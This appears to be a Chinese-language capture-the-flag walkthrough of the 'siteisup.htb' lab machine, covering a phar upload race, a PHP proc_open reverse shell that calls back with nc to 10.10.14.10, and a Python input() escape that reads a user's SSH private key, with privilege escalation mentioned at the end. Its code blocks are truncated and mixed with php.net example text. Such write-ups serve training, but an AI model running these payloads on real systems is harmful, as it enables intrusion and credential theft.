
根据我们刚刚的分析,我们可以创建一个.phar文件,里面放上很多网站的网址,在文件末尾放上php代码,当checker.php忙于检查站点时,我们访问上传的文件执行代码。
touch exp.phar chmod 777 exp.phar- 1
- 2


但是服务器禁用了一些函数,我们不能使用system()、passthru()、shell_exec()、popen()、fsockopen() 等,简单的 PHP 反向 shell用不了,但是proc_open()没有被禁用,我们可以利用这个函数来获取用户shell
https://www.php.net/manual/en/function.proc-open.php- 1

array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to ); $cwd = '/tmp'; $env = array('some_option' => 'aeiou'); $process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env); if (is_resource($process)) { // $pipes now looks like this: // 0 => writeable handle connected to child stdin // 1 => readable handle connected to child stdout // Any error output will be appended to /tmp/error-output.txt fwrite($pipes[0], ''); fclose($pipes[0]); echo stream_get_contents($pipes[1]); fclose($pipes[1]); // It is important that you close any pipes before calling // proc_close in order to avoid a deadlock $return_value = proc_close($process); echo "command returned $return_value\n"; } ?> The above example will output somethi- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
然后在这个网站上生成一个shellcode
https://www.revshells.com/- 1

完整的代码为array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to ); $cwd = '/tmp'; $env = array('some_option' => 'aeiou'); $process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env); if (is_resource($process)) { // $pipes now looks like this: // 0 => writeable handle connected to child stdin // 1 => readable handle connected to child stdout // Any error output will be appended to /tmp/error-output.txt fwrite($pipes[0], 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.10 5555 >/tmp/f'); fclose($pipes[0]); echo stream_get_contents($pipes[1]); fclose($pipes[1]); // It is important that you close any pipes before calling // proc_close in order to avoid a deadlock $return_value = proc_close($process); echo "command returned $return_value\n"; } ?> The above example will output somethi- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
然后上传文件
注意,我们上传文件和去访问恶意文件时,都要burp抓包加上Special-Dev: only4dev消息头
本地nc监听端口
nc -nvlp 5555- 1
然后上传文件并去http://dev.siteisup.htb/uploads/访问


现在我们还没有用户权限,在这台机子唯一的一个用户文件夹下,发现了带有suid权限的文件

简单来说,在这个程序执行的时候,权限是developer,我们查看一下这个py文件

import requests url = input("Enter URL here:") page = requests.get(url) if page.status_code == 200: print "Website is up" else: print "Website is down"- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8

这个程序的功能很简单,只是读取了我们输入的内容,但是input函数通过调用容易受到python沙箱逃逸的攻击
相关文章介绍:https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes- 1
获取用户shell
执行文件后,输入以下代码获取developer用户私钥
__import__('os').system('cat /home/developer/.ssh/id_rsa')- 1

成功获取developer用户私钥,我们在kali上创建一个id_rsa文件,设置权限为600,将这个私钥复制进去

然后ssh连接
ssh -i id_rsa developer@10.10.11.177- 1

成功获得用户shell
提权
然后输入sudo -l 查看当前用户能用sudo执行什么

去这个网站搜索这个程序
https://gtfobins.github.io/- 1

